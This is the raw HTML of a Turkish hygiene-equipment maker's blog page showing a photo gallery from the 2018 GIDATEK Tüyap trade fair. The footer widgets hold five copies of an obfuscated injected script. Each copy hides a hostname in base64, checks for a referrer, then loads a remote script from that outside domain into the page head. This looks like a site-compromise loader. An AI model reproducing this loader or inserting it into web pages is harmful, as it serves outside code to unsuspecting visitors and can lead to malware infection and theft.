		<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:138px;" decoding="async" />	</a>
					<a href="https://tanriver.com.tr/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
													<h3 class="entry-title title">Bizden Haberler</h3>
						
						
													<nav class="wd-breadcrumbs"><a href="https://tanriver.com.tr/">Home</a><span class="wd-delimiter"></span><a href="https://tanriver.com.tr/c/fuar-etkinliklerimiz/">Fuar Etkinliklerimiz</a></nav>											</div>
				</div>
			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				<div class="wd-content-area site-content">
				
			
<article id="post-4792" class="post-single-page post-4792 post type-post status-publish format-image has-post-thumbnail hentry category-fuar-etkinliklerimiz post_format-post-format-image">
	<header class="wd-single-post-header">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://tanriver.com.tr/c/fuar-etkinliklerimiz/" rel="category tag">Fuar Etkinliklerimiz</a>				</div>
			
							<h1 class="wd-entities-title wd-post-title title">2018 GIDATEK Tüyap</h1>
			
											<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4e0a96ed219634bc99b4fa67af62631175b53ef6ecc6b967b4f958dc78cfcd22?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e0a96ed219634bc99b4fa67af62631175b53ef6ecc6b967b4f958dc78cfcd22?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>		
					<a href="https://tanriver.com.tr/author/tanriver/" class="author" rel="author">tanriver</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2020-05-05T19:45:00+03:00">
			Mayıs 5, 2020		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2018-11-03T20:54:05+03:00">
								On Kasım 3, 2018							</time>
						</div>
					
									</div>
										<div class="wd-post-image">
									<img width="2560" height="1440" src="https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-scaled.jpg 2560w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-380x214.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-1024x576.jpg 1024w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-250x141.jpg 250w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-768x432.jpg 768w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-1536x864.jpg 1536w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-2048x1152.jpg 2048w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-760x428.jpg 760w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-800x450.jpg 800w" sizes="(max-width: 2560px) 100vw, 2560px" />								</div>
			</header>

			<div class="wd-entry-content">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="gallery_968" class="wd-images-gallery wd-wpb photoswipe-images" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-f-col wd-masonry" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
				
															<div class="wd-gallery-item wd-col">
														<a href="https://tanriver.com.tr/wp-content/uploads/2018-11-03-01-scaled.jpg" data-elementor-open-lightbox="no" data-index="1" data-width="1952" data-height="2560" 
												 								title="2018 GIDATEK Tüyap">
								
								<img decoding="async" width="290" height="380" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="wd-gallery-image image-1 wd-lazy-fade" alt="" srcset="" sizes="(max-width: 290px) 100vw, 290px" data-src="https://tanriver.com.tr/wp-content/uploads/2018-11-03-01-290x380.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/2018-11-03-01-290x380.jpg 290w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-01-686x900.jpg 686w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-01-191x250.jpg 191w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-01-768x1007.jpg 768w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-01-1171x1536.jpg 1171w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-01-1562x2048.jpg 1562w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-01-760x997.jpg 760w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-01-380x498.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-01-800x1049.jpg 800w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-01-scaled.jpg 1952w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://tanriver.com.tr/wp-content/uploads/2018-11-03-02-scaled.jpg" data-elementor-open-lightbox="no" data-index="2" data-width="2560" data-height="1829" 
												 								title="2018 GIDATEK Tüyap">
								
								<img loading="lazy" decoding="async" width="380" height="272" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="wd-gallery-image image-2 wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/2018-11-03-02-380x272.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/2018-11-03-02-380x272.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-02-1024x732.jpg 1024w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-02-250x179.jpg 250w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-02-768x549.jpg 768w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-02-1536x1098.jpg 1536w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-02-2048x1464.jpg 2048w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-02-760x543.jpg 760w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-02-800x572.jpg 800w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://tanriver.com.tr/wp-content/uploads/2018-11-03-03-scaled.jpg" data-elementor-open-lightbox="no" data-index="3" data-width="2210" data-height="2560" 
												 								title="2018 GIDATEK Tüyap">
								
								<img loading="lazy" decoding="async" width="328" height="380" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="wd-gallery-image image-3 wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 328px) 100vw, 328px" data-src="https://tanriver.com.tr/wp-content/uploads/2018-11-03-03-328x380.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/2018-11-03-03-328x380.jpg 328w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-03-777x900.jpg 777w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-03-216x250.jpg 216w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-03-768x890.jpg 768w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-03-1326x1536.jpg 1326w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-03-1768x2048.jpg 1768w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-03-760x880.jpg 760w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-03-380x440.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-03-800x927.jpg 800w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://tanriver.com.tr/wp-content/uploads/2018-11-03-04-scaled.jpg" data-elementor-open-lightbox="no" data-index="4" data-width="2102" data-height="2560" 
												 								title="2018 GIDATEK Tüyap">
								
								<img loading="lazy" decoding="async" width="312" height="380" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="wd-gallery-image image-4 wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 312px) 100vw, 312px" data-src="https://tanriver.com.tr/wp-content/uploads/2018-11-03-04-312x380.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/2018-11-03-04-312x380.jpg 312w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-04-739x900.jpg 739w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-04-205x250.jpg 205w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-04-768x935.jpg 768w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-04-1261x1536.jpg 1261w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-04-1682x2048.jpg 1682w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-04-760x926.jpg 760w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-04-380x463.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-04-800x974.jpg 800w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://tanriver.com.tr/wp-content/uploads/2018-11-03-05-scaled.jpg" data-elementor-open-lightbox="no" data-index="5" data-width="1909" data-height="2560" 
												 								title="2018 GIDATEK Tüyap">
								
								<img loading="lazy" decoding="async" width="283" height="380" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="wd-gallery-image image-5 wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 283px) 100vw, 283px" data-src="https://tanriver.com.tr/wp-content/uploads/2018-11-03-05-283x380.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/2018-11-03-05-283x380.jpg 283w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-05-671x900.jpg 671w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-05-186x250.jpg 186w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-05-768x1030.jpg 768w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-05-1146x1536.jpg 1146w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-05-1527x2048.jpg 1527w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-05-760x1019.jpg 760w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-05-380x510.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-05-800x1073.jpg 800w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-05-scaled.jpg 1909w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://tanriver.com.tr/wp-content/uploads/2018-11-03-06.jpg" data-elementor-open-lightbox="no" data-index="6" data-width="2268" data-height="2327" 
												 								title="2018 GIDATEK Tüyap">
								
								<img loading="lazy" decoding="async" width="370" height="380" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="wd-gallery-image image-6 wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 370px) 100vw, 370px" data-src="https://tanriver.com.tr/wp-content/uploads/2018-11-03-06-370x380.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/2018-11-03-06-370x380.jpg 370w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-06-877x900.jpg 877w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-06-244x250.jpg 244w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-06-768x788.jpg 768w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-06-1497x1536.jpg 1497w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-06-1996x2048.jpg 1996w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-06-760x780.jpg 760w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-06-380x390.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-06-800x821.jpg 800w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-scaled.jpg" data-elementor-open-lightbox="no" data-index="7" data-width="2560" data-height="1440" 
												 								title="2018 GIDATEK Tüyap">
								
								<img loading="lazy" decoding="async" width="380" height="214" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="wd-gallery-image image-7 wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-380x214.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-380x214.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-1024x576.jpg 1024w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-250x141.jpg 250w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-768x432.jpg 768w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-1536x864.jpg 1536w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-2048x1152.jpg 2048w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-760x428.jpg 760w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-800x450.jpg 800w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://tanriver.com.tr/wp-content/uploads/2018-11-03-08-scaled.jpg" data-elementor-open-lightbox="no" data-index="8" data-width="2560" data-height="1440" 
												 								title="2018 GIDATEK Tüyap">
								
								<img loading="lazy" decoding="async" width="380" height="214" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="wd-gallery-image image-8 wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/2018-11-03-08-380x214.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/2018-11-03-08-380x214.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-08-1024x576.jpg 1024w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-08-250x141.jpg 250w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-08-768x432.jpg 768w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-08-1536x864.jpg 1536w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-08-2048x1152.jpg 2048w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-08-760x428.jpg 760w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-08-800x450.jpg 800w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://tanriver.com.tr/wp-content/uploads/2018-11-03-09-scaled.jpg" data-elementor-open-lightbox="no" data-index="9" data-width="2560" data-height="1440" 
												 								title="2018 GIDATEK Tüyap">
								
								<img loading="lazy" decoding="async" width="380" height="214" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="wd-gallery-image image-9 wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/2018-11-03-09-380x214.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/2018-11-03-09-380x214.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-09-1024x576.jpg 1024w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-09-250x141.jpg 250w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-09-768x432.jpg 768w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-09-1536x864.jpg 1536w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-09-2048x1152.jpg 2048w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-09-760x428.jpg 760w, https://tanriver.com.tr/wp-content/uploads/2018-11-03-09-800x450.jpg 800w" />
															</a>
												</div>
									
							</div>

					</div>
		</div></div></div></div>
</div>
					</div>
	
</article>




						
					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
													<a href="https://tanriver.com.tr/2019-cnr-food/">
								<div class="wd-label">Newer</div>
								<span class="wd-entities-title">2019 CNR FOOD</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://tanriver.com.tr/haberler/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://tanriver.com.tr/2018-suudi-arabistan/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">2018 Suudi Arabistan</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
			
			
<div id="comments" class="comments-area">
	
	
</div>

		
</div>


			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="text-2" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img decoding="async" style="margin-bottom: 10px;" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" /></div>
<p>B.O.S.B. Birlik Sanayi Sitesi 5. Cadde No:40 34520 Beylikdüzü</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> İstanbul Türkiye<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Telfn: +90 (212) 706 5054<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +90 549 401 9054<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Faks: +90 (212) 854 3603</div>
</div>
		</div><div id="custom_html-119" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-134" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="500a59ad7ae2194d30316019828dd667"></div></div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="woodmart-recent-posts-12" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Bizden Haberler</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://tanriver.com.tr/gulfood-manufacturing-2025te-tanriver-kalitesi-dubaide/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://tanriver.com.tr/wp-content/uploads/344357032_1643946212770221_3475073099001435375_n-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://tanriver.com.tr/gulfood-manufacturing-2025te-tanriver-kalitesi-dubaide/" title="Permalink to Gulfood Manufacturing 2025’te Tanrıver kalitesi Dubai’de!" rel="bookmark">Gulfood Manufacturing 2025’te Tanrıver kalitesi Dubai’de!</a></div>

																										<time class="recent-posts-time" datetime="2025-11-03T23:31:58+03:00">Kasım 3, 2025</time>
								
								<a class="recent-posts-comment" href="https://tanriver.com.tr/gulfood-manufacturing-2025te-tanriver-kalitesi-dubaide/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://tanriver.com.tr/anuga-foodtec-2024/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://tanriver.com.tr/wp-content/uploads/Anuga-Foodtech2-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://tanriver.com.tr/anuga-foodtec-2024/" title="Permalink to Anuga FoodTec 2024" rel="bookmark">Anuga FoodTec 2024</a></div>

																										<time class="recent-posts-time" datetime="2023-09-18T10:31:18+03:00">Eylül 18, 2023</time>
								
								<a class="recent-posts-comment" href="https://tanriver.com.tr/anuga-foodtec-2024/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="custom_html-120" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-135" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="a62cf1c60e59cad8a8712d696f00cdc4"></div></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-hakkimizda-container"><ul id="menu-hakkimizda" class="menu"><li id="menu-item-3413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3413"><a href="https://tanriver.com.tr/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415"><a href="https://tanriver.com.tr/hakkimizda/kalite-politikalarimiz/">Kalite Politikalarımız</a></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3416"><a href="https://tanriver.com.tr/hakkimizda/sertifikalarimiz/">Sertifikalarımız</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://tanriver.com.tr/hakkimizda/hijyen-bariyerleri-katalog/">Tanrıver Hijyen Bariyerleri Katalogu</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3418"><a href="https://tanriver.com.tr/c/fuar-etkinliklerimiz/">Fuar Etkinliklerimiz</a></li>
<li id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3417"><a href="https://tanriver.com.tr/hakkimizda/uygulamalar/">Örnek Uygulamalar</a></li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414"><a href="https://tanriver.com.tr/hakkimizda/basinda-biz/">Basında Biz</a></li>
</ul></div></div><div id="custom_html-121" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-136" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="0180ced78e5dc79cfe94aa6982ababc5"></div></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-8" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Önemli Bağlantılar</h5><div class="menu-onemli-baglantilar-container"><ul id="menu-onemli-baglantilar" class="menu"><li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15520"><a rel="privacy-policy" href="https://tanriver.com.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15521"><a href="https://tanriver.com.tr/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15522"><a href="https://tanriver.com.tr/iletisim/">İletişim</a></li>
<li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15523"><a target="_blank" href="http://sanitta.com.tr/">Sanitta</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-137" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="0336bc50b51bb59f42b90b93f8450cd7"></div></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-7" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Sosyal Bağlantılar</h5><div class="menu-sosyal-baglantilar-container"><ul id="menu-sosyal-baglantilar" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15563"><a target="_blank" href="https://www.instagram.com/tanriver_hijyen/">Instagram</a></li>
<li id="menu-item-15562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15562"><a target="_blank" href="https://www.facebook.com/tanrivermakina/">Facebook</a></li>
<li id="menu-item-15561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15561"><a target="_blank" href="https://www.youtube.com/user/tanrivermakina">Youtube</a></li>
<li id="menu-item-15560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15560"><a target="_blank" href="https://twitter.com/tanrivermakina">Twitter</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-138" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="8436e32fc7b9d52c5995ffe431cfdef1"></div></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	© 2025 Tanrıver Hijyen ve Sanitasyon Ekipmanlari															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

